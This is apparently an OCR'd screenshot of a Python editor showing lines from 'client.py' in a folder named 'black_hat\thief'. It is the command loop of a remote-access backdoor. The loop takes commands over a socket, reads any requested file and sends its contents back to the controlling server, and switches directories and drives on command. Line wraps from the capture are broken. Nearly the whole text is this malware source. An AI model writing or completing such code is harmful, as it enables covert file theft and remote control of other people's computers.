 File Edit Selection Find View Goto Tools Project Preferences Help
:\python\web and hack\black_hat\thief>
server.py × client.py ×
23 to_do = s.recv(1024).decode("utf-8")
24 print("to_do:", to_do)
25 if to_do.find("exit1997") != -1:
26 print("time to exit")
27 s.send(b"bye done1997")
28 break
29 elif to_do[:3] == "dld":
30 try:
31 if nav == "":
32 file_path = to_do[4:]
33 else:
34 file_path = get_loc(nav) + "/" + to_do[4:
]
35 print("dld file:", file_path)
36 f = open(file_path, "rb")
37 file_content = f.read().decode("utf-8")
38 print("file_content:", file_content)
39 f.close()
40 except:
41 file_content = "download err"
42 print("dld file content:", file_content)
43 s.send((file_content + "\ndone1997").encode("
gb2312", "ignore"))
44
45 elif to_do[:2] == "cd" or to_do[:2].lower() == "a:"
or to_do[:2].lower() == "c:" or to_do[:2].lower()
== "d:" or to_do[:2].lower() == "e:" or to_do[:2
].lower() == "f:" or to_do[:2].lower() == "g:":
46 if nav == "":
47 nav = to_do
48 loc = get_loc(nav)